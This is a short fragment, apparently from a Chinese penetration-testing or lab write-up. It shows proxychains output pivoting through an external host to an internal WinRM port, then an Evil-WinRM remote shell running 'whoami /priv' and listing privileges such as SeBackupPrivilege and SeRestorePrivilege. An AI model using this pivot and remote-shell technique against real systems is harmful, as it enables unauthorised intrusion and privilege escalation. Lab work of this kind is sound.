 [proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.14.11:5985
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\tianjing\Documents>